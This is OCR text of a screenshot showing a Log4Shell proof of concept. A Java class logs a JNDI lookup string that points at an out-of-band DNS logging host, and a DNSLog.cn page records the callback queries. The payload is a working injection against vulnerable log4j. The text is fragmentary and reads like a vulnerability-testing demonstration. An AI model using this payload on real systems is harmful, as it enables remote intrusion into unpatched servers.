 DNSLo
Get SubDomain Refres
qtfzmt.dnslog.
DNS Query Record
whoami.qtfzmt.dnslog.cn 60.21
whoami.qtfzmt.dnslog.cn 211.9
Copyright © 2019 DNSLog.cn A
CNZZ
apache-log4j-poc-main src main java log4j main
项目
MessagePatternConverter.class log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://whoami.qtfzmt.dnslog.cn/a}");
10 }
11 }
12
运行: log4j
结构
收藏夹
D:\Programs\jdk8\java-se-8u41-ri\bin\java.exe ...
23:11:33.039 [main] ERROR log4j - ${jndi:ldap://whoami.qtfzmt.dnslog.cn/a}
进程已结束，退出代码为 0